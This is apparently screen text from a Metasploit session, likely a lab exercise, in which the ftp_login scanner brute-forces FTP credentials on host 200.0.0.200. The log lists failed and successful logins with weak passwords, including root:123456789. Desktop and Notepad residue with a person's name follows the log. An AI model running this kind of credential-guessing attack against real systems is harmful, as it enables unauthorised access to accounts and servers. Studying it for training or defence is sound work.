 [-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: proxy:password (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: proxy:princess
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: root:123456789
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: service:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: service:password (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: service:princess
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sshd:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sshd:password (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sshd:princess (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: sshd:abc123
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: sysadmin:abc123
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: unix:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: unix:password (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: unix:princess
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: user:123456789
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: webmaster:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: webmaster:password (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: webmaster:princess
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: www-data:123456789 (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: www-data:password (Incorrect: )
[-] 200.0.0.200:21 - 200.0.0.200:21 - LOGIN FAILED: www-data:princess (Incorrect: )
[+] 200.0.0.200:21 - 200.0.0.200:21 - Login Successful: www-data:abc123
[*] 200.0.0.200:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
Search
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ctrl
Type here to search
ENG
10:18 PM